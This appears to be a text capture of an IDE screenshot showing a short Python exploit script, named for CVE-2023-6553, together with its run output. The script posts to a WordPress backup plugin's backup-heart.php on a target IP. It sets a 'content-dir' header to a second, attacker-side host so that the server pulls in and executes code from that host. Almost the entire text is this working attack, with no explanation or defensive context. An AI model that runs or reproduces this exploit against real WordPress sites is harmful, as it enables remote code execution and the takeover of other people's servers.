 16 import requests
17
18 url = 'http://172.18.1.142:80/wordpress/wp-content/plugins/backup-backup/includes/backup-heart.php'
19 content_dir = 'http://192.168.111.191:8000/'
20
21 headers = {'content-dir': content_dir}
22 response = requests.post(url, headers=headers)
23
24 print(response.text)
运行: exp (1)
D:\pycharm\pythonProject1\venv\Scripts\python.exe D:\pycharm\pythonProject1\CVE\cve-2023-6553\exp.py
进程已结束,退出代码0